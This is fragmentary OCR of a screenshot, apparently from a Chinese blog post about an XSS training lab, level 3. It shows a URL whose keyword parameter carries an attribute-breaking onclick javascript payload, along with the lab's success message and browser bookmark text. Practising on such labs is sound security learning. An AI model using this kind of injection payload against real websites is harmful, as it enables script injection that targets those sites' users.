 www.gohosts.com/xss/level3.php?keyword='+onclick%3Djavascript%3Aalert(1)+'&submit=搜索
选项 Rational RoseUML建... 常用网址 CTF实战靶场 常用工具 网址大全 首页 微博 携程旅行 爱淘宝 天猫 CSDN-专业IT技术社区 京东商城 京东商
欢迎来到level3
没有找到和' oncl (1) '相关的结果.
完成的不错!
确定 取消
Level(3)®
https://blog.csdn.net/weixin_41487522